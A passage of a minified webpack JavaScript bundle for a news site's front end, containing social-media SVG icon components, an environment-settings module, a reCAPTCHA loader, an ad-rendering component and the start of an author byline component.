C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 